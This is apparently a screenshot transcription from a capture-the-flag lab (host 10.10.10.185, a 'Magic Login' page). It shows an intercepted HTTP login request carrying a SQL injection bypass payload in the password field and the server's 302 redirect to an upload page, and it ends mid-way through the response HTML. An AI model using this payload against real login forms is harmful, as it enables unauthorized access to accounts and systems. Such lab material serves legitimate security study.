 1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.10.185
10 Connection: keep-alive
11 Referer: http://10.10.10.185/login.php
12 Cookie: PHPSESSID=vkc8d00seugiltt4lq75g0rbf3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=admin' or 1=1 --%20
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Apr 2025 09:25:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Login
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 #login-form{
25 background:#969592;
26 border:3px solid #eeeee;